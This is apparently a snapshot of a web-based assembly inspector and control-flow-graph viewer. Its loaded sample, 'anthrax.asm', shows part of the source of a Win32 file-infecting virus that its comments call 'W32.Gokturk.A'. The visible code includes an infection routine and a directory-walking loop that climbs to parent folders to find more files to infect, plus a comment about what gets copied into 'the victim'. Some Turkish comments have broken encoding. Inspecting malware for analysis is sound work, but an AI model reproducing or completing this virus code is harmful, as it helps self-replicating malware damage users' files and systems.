 🔍 Assembly Inspector
Real-time Control Flow Graph visualization
← Back to Comparison Tool
📄 Choose Assembly File No file chosen Load & Inspect Try Sample
Assembly Code anthrax.asm
Control Flow Graph
call infect_file
jmp find_another
exit_infection: ; burada eðer dosya bulunamadýysa dizin deðiþtirmemiz gerekiyor!
mov ebx,dword ptr [ebp + offset directory_count]
cmp ebx,03d
ja exit_all
mov eax,offset upper_directory
add eax,ebp
push eax
call [ebp + offset ASetCurrentDirectoryA]
mov ebx,dword ptr [ebp + offset directory_count]
inc ebx
mov dword ptr [ebp + offset directory_count],ebx
jmp directory_loop
exit_all:
xor ebx,ebx
mov dword ptr [ebp + offset directory_count],ebx ;reset counter coz if we dont, counter will be copied to the victim like its present value!!! NE APTALIM YA!!!
ret
;
infect_file: ;heart of W32.Gokturk.A :):):):):)
jmp infect_file_ ; just for var definition
exit_slash_loop
exit_infection
exit_infection
Lines 220-234
directory_loop